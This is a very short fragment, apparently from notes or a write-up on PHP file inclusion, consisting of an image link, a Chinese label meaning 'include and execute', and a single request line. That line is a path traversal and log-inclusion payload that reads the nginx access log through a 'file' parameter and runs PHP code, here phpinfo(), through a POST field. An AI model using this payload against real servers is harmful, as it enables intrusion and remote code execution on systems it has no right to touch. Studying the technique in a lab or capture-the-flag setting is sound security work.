 包含执行,POST ?file=../../../../var/log/nginx/access.log 1=phpinfo();